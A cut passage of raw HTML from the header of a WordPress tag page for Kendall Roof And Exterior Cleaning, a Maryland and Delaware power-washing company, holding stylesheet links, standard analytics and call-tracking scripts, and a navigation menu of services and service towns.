rel='stylesheet' id='widget-social-icons-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='e-apple-webkit-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='widget-form-css' href='https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all'/><link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='e-animation-fadeIn-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.3' media='all'/><link rel='stylesheet' id='e-popup-css' href='https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all'/><link rel='stylesheet' id='elementor-icons-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all'/><link rel='stylesheet' id='elementor-post-47-css' href='https://mdroofclean.com/wp-content/uploads/elementor/css/post-47.css?ver=1765257283' media='all'/><link rel='stylesheet' id='elementor-post-41-css' href='https://mdroofclean.com/wp-content/uploads/elementor/css/post-41.css?ver=1765257284' media='all'/><link rel='stylesheet' id='elementor-post-247-css' href='https://mdroofclean.com/wp-content/uploads/elementor/css/post-247.css?ver=1765257284' media='all'/><link rel='stylesheet' id='elementor-post-611-css' href='https://mdroofclean.com/wp-content/uploads/elementor/css/post-611.css?ver=1765257284' media='all'/><link rel='stylesheet' id='eael-general-css' href='https://mdroofclean.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all'/><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mdroofclean.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743613376' media='all'/><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mdroofclean.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743613195' media='all'/><link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://mdroofclean.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743613181' media='all'/><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'/><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'/><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'/><script src="https://mdroofclean.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.16" id="astra-flexibility-js"></script><script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script><script src="https://mdroofclean.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.69.1_1765254270" id="apbct-public-bundle_gathering.min-js-js"></script><script src="https://mdroofclean.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://mdroofclean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script defer="defer" src="https://mdroofclean.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.8.1" id="grw-public-main-js-js"></script><!-- Google tag (gtag.js) snippet added by Site Kit --><!-- Google Analytics snippet added by Site Kit --><script src="https://www.googletagmanager.com/gtag/js?id=GT-WFMPQ924" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mdroofclean.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WFMPQ924");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script><link rel="https://api.w.org/" href="https://mdroofclean.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mdroofclean.com/wp-json/wp/v2/tags/39"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mdroofclean.com/xmlrpc.php?rsd"/><meta name="generator" content="Site Kit by Google 1.167.0"/><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-125150128-39"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-125150128-39');
</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHDRHZL');</script><!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 702427967 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-702427967"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-702427967');
</script><script type="text/javascript" src="https://js.phonewagon.com/pw_dns.js?cguid=E7F2BBBF-20C9-43E6-B917-8F0A0B53395F"></script><meta name="google-site-verification" content="X2FZX6LcrpXKyrIg7aL4CLa8lwb-pSb1j0vx4nJufe0"/><!-- Facebook Pixel Code --><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '690616891629039'); 
fbq('track', 'PageView');
</script><noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=506652241466076&amp;ev=PageView  &amp;noscript=1"/></noscript><!-- End Facebook Pixel Code --><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-1E5C4E6W3J"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1E5C4E6W3J');
</script><meta name="ti-site-data" content="[base64]"/><meta name="google-site-verification" content="-5BiofBdsre84mSK8bZ_T-7e35zw2ljoQM0FqXodEDg"><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><script src="https://backend.leadconnectorhq.com/appengine/loc/XQUXl8PVhRVUeHxdCUvL/pool/JfxeGGHmmSRMTwKeuBLt/number_pool.js"></script><script src="https://backend.leadconnectorhq.com/appengine/js/user_session.js"></script><style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style><link rel="icon" href="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo-150x150.png" sizes="32x32"/><link rel="icon" href="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png"/><meta name="msapplication-TileImage" content="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png"/><style id="wp-custom-css">
			.elementor-template-full-width .ast-container {
    max-width:100% !important;
	padding:0px !important;
}		</style></head><body 7 itemtype="https://schema.org/Blog" itemscope="itemscope" class="archive tag tag-stucco tag-39 wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.11.16 ast-header-custom-item-inside group-blog ast-inherit-site-logo-transparent elementor-default elementor-kit-47"><!--  Clickcease.com tracking--><script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script><noscript><a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a></noscript><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHDRHZL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!--  Clickcease.com tracking--><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="hfeed site" id="page"><header data-elementor-type="header" data-elementor-id="41" class="elementor elementor-41 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-14b31fe elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="14b31fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:50,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cbdf13a" data-id="cbdf13a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-39db498 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39db498" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><a href="https://mdroofclean.com"><img fetchpriority="high" width="500" height="250" src="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png" class="elementor-animation-shrink attachment-full size-full wp-image-14931" alt="Kendall Roof And Exterior Cleaning" srcset="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png 500w, https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo-300x150.png 300w" sizes="(max-width: 500px) 100vw, 500px"/></a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-202c922" data-id="202c922" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7124b1c elementor-widget elementor-widget-html" data-id="7124b1c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="alternate" href="https://mdroofclean.com/about/" hreflang="en"/></div></div><div class="elementor-element elementor-element-d3c87e1 elementor-nav-menu__align-justify elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d3c87e1" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-d3c87e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1305"><a href="https://mdroofclean.com/" class="elementor-item menu-link">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://mdroofclean.com/about/" class="elementor-item menu-link">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1304"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://mdroofclean.com/power-washing/" class="elementor-sub-item menu-link">Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://mdroofclean.com/house-washing/" class="elementor-sub-item menu-link">House Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://mdroofclean.com/roof-cleaning/" class="elementor-sub-item menu-link">Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://mdroofclean.com/gutter-cleaning/" class="elementor-sub-item menu-link">Gutter Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14309"><a href="https://mdroofclean.com/window-cleaning/" class="elementor-sub-item menu-link">Window Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://mdroofclean.com/commercial-pressure-washing/" class="elementor-sub-item menu-link">Commercial Cleaning</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://mdroofclean.com/blog/" class="elementor-item menu-link">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a aria-expanded="false" href="https://mdroofclean.com/areas-we-cover/" class="elementor-item menu-link">Locations</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16285"><a href="https://mdroofclean.com/areas-we-cover/berlin-md-roof-cleaning-power-washing/" class="elementor-sub-item menu-link">Berlin MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16286"><a href="https://mdroofclean.com/areas-we-cover/bethany-beach-de-roof-cleaning-power-washing/" class="elementor-sub-item menu-link">Bethany Beach DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16287"><a href="https://mdroofclean.com/areas-we-cover/cambridge-powerwashing/" class="elementor-sub-item menu-link">Cambridge MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16288"><a href="https://mdroofclean.com/areas-we-cover/chincoteague-va/" class="elementor-sub-item menu-link">Chincoteague VA Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16284"><a href="https://mdroofclean.com/areas-we-cover/annapolis-powerwashing/" class="elementor-sub-item menu-link">Annapolis MD Professional Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16289"><a href="https://mdroofclean.com/areas-we-cover/dagsboro-powerwash/" class="elementor-sub-item menu-link">Dagsboro DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16290"><a href="https://mdroofclean.com/areas-we-cover/easton-powerwashing/" class="elementor-sub-item menu-link">Easton MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16292"><a href="https://mdroofclean.com/areas-we-cover/lewes-de/" class="elementor-sub-item menu-link">Lewes DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16291"><a href="https://mdroofclean.com/areas-we-cover/fenwick-island/" class="elementor-sub-item menu-link">Fenwick Island DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16293"><a href="https://mdroofclean.com/areas-we-cover/milford-powerwashing/" class="elementor-sub-item menu-link">Milford DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16294"><a href="https://mdroofclean.com/areas-we-cover/millsboro-de/" class="elementor-sub-item menu-link">Millsboro DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16295"><a href="https://mdroofclean.com/areas-we-cover/millville-powerwashing/" class="elementor-sub-item menu-link">Millville DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16296"><a href="https://mdroofclean.com/areas-we-cover/milton-powerwashing/" class="elementor-sub-item menu-link">Milton DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16297"><a href="https://mdroofclean.com/areas-we-cover/ocean-city-md/" class="elementor-sub-item menu-link">Ocean City MD Roof Cleaning-Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16298"><a href="https://mdroofclean.com/areas-we-cover/ocean-pines-md/" class="elementor-sub-item menu-link">Ocean Pines MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16299"><a href="https://mdroofclean.com/areas-we-cover/ocean-view/" class="elementor-sub-item menu-link">Ocean View DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16301"><a href="https://mdroofclean.com/areas-we-cover/rehoboth/" class="elementor-sub-item menu-link">Rehoboth Beach Powerwashing-Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16300"><a href="https://mdroofclean.com/areas-we-cover/smyrna-powerwashing/" class="elementor-sub-item menu-link">Pressure Washing Services in Smyrna, DE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16303"><a href="https://mdroofclean.com/areas-we-cover/seaford-powerwashing/" class="elementor-sub-item menu-link">Seaford DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16302"><a href="https://mdroofclean.com/areas-we-cover/salisbury-md/" class="elementor-sub-item menu-link">Salisbury MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://mdroofclean.com/areas-we-cover/selbyville-power-washing/" class="elementor-sub-item menu-link">Selbyville DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16283"><a href="https://mdroofclean.com/delmar-powerwashing-roof-cleaning/" class="elementor-sub-item menu-link">Delmar Powerwashing-Roof Cleaning</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://mdroofclean.com/contact/" class="elementor-item menu-link">Contact</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-d3c87e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1305"><a href="https://mdroofclean.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://mdroofclean.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1304"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://mdroofclean.com/power-washing/" class="elementor-sub-item menu-link" tabindex="-1">Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://mdroofclean.com/house-washing/" class="elementor-sub-item menu-link" tabindex="-1">House Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://mdroofclean.com/roof-cleaning/" class="elementor-sub-item menu-link" tabindex="-1">Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://mdroofclean.com/gutter-cleaning/" class="elementor-sub-item menu-link" tabindex="-1">Gutter Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14309"><a href="https://mdroofclean.com/window-cleaning/" class="elementor-sub-item menu-link" tabindex="-1">Window Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://mdroofclean.com/commercial-pressure-washing/" class="elementor-sub-item menu-link" tabindex="-1">Commercial Cleaning</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://mdroofclean.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a aria-expanded="false" href="https://mdroofclean.com/areas-we-cover/" class="elementor-item menu-link" tabindex="-1">Locations</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16285"><a href="https://mdroofclean.com/areas-we-cover/berlin-md-roof-cleaning-power-washing/" class="elementor-sub-item menu-link" tabindex="-1">Berlin MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16286"><a href="https://mdroofclean.com/areas-we-cover/bethany-beach-de-roof-cleaning-power-washing/" class="elementor-sub-item menu-link" tabindex="-1">Bethany Beach DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16287"><a href="https://mdroofclean.com/areas-we-cover/cambridge-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Cambridge MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16288"><a href="https://mdroofclean.com/areas-we-cover/chincoteague-va/" class="elementor-sub-item menu-link" tabindex="-1">Chincoteague VA Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16284"><a href="https://mdroofclean.com/areas-we-cover/annapolis-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Annapolis MD Professional Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16289"><a href="https://mdroofclean.com/areas-we-cover/dagsboro-powerwash/" class="elementor-sub-item menu-link" tabindex="-1">Dagsboro DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16290"><a href="https://mdroofclean.com/areas-we-cover/easton-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Easton MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16292"><a href="https://mdroofclean.com/areas-we-cover/lewes-de/" class="elementor-sub-item menu-link" tabindex="-1">Lewes DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16291"><a href="https://mdroofclean.com/areas-we-cover/fenwick-island/" class="elementor-sub-item menu-link" tabindex="-1">Fenwick Island DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16293"><a href="https://mdroofclean.com/areas-we-cover/milford-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Milford DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16294"><a href="https://mdroofclean.com/areas-we-cover/millsboro-de/" class="elementor-sub-item menu-link" tabindex="-1">Millsboro DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16295"><a href="https://mdroofclean.com/areas-we-cover/millville-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Millville DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16296"><a href="https://mdroofclean.com/areas-we-cover/milton-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Milton DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16297"><a href="https://mdroofclean.com/areas-we-cover/ocean-city-md/" class="elementor-sub-item menu-link" tabindex="-1">Ocean City MD Roof Cleaning-Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16298"><a href="https://mdroofclean.com/areas-we-cover/ocean-pines-md/" class="elementor-sub-item menu-link" tabindex="-1">Ocean Pines MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16299"><a href="https://mdroofclean.com/areas-we-cover/ocean-view/" class="elementor-sub-item menu-link" tabindex="-1">Ocean View DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16301"><a href="https://mdroofclean.com/areas-we-cover/rehoboth/" class="elementor-sub-item menu-link" tabindex="-1">Rehoboth Beach Powerwashing-Roof Cleaning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16300"><a href="https://mdroofclean.com/areas-we-cover/smyrna-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Pressure Washing Services in Smyrna, DE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16303"><a href="https://mdroofclean.com/areas-we-cover/seaford-powerwashing/" class="elementor-sub-item menu-link" tabindex="-1">Seaford DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16302"><a href="https://mdroofclean.com/areas-we-cover/salisbury-md/" class="elementor-sub-item menu-link" tabindex="-1">Salisbury MD Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://mdroofclean.com/areas-we-cover/selbyville-power-washing/" class="elementor-sub-item menu-link" tabindex="-1">Selbyville DE Roof Cleaning and Power Washing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16283"><a href="https://mdroofclean.com/delmar-powerwashing-roof-cleaning/" class="elementor-sub-item menu-link" tabindex="-1">Delmar Powerwashing-Roof Cleaning</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://mdroofclean.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-042fbfe" data-id="042fbfe" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-72db304 elementor-align-justify elementor-widget elementor-widget-global elementor-global-993 elementor-widget-button" data-id="72db304" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="tel:14107265650"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">(410) 726-5650</span></span></a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f90cfd7" data-id="f90cfd7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-95e388c elementor-align-justify elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-global elementor-global-1127 elementor-widget-button" data-id="95e388c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"><a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://mdroofclean.com/contact/"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">Get A Fast Quote</span></span></a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-fc2ca49 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fc2ca49" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ebf6cc" data-id="2ebf6cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dfa19cf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dfa19cf" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><a href="https://mdroofclean.com"><img fetchpriority="high" width="500" height="250" src="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png" class="elementor-animation-shrink attachment-full size-full wp-image-14931" alt="Kendall Roof And Exterior Cleaning" srcset="https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo.png 500w, https://mdroofclean.com/wp-content/uploads/2021/01/Power-Washing-Salisbury-MD-Logo-300x150.png 300w" sizes="(max-width: 500px) 100vw, 500px"/></a></div></div></div></div><div class="elementor-column elementor-col-50 